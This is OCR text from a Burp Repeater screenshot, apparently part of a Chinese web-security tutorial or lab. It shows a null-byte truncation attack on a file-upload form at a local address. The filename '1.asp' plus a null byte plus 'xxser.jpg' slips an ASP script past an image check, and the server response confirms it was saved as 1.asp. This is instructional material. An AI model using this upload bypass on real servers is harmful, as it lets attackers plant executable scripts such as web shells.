 Burp Repeater
Repeater
1 × 6 × ...
Go Cancel < > Target: http://127.0.0.1:801 ?
Request
将20改为00
Raw Params Headers Hex
43 5a 48 6b 41 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 ZHkAContent-Di
44 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d sposition: form-
45 64 61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 data; name="file
46 31 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 1"; filename="1.
47 61 73 70 00 78 78 73 65 72 2e 6a 70 67 22 0d 0a asp xxser.jpg"
48 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d Content-Type: im
49 61 67 65 2f 6a 70 65 67 0d 0a 0d 0a ff d8 ff e0 age/jpegÿØÿà
4a 00 10 4a 46 49 46 00 01 01 01 00 60 00 60 00 00 JFIF ` `
Response
截断后的文件名称
Raw Headers Hex HTML Render
</head>
<body>
<br>文件上传!<hr size=1 noshadow width=300 align=left><br><br>
上传程序 Version 2.0<br><br>act=upload<br>upcount=1<br>filepath=/<br>submit=• 提交
•<br><br>文件上传路径为：1.asp<br>1 个文件上传结束![<a
href="javascript:history.back();">返回</a>]</body></html>
? < + > Type a search term 0 matches
Done Length: 499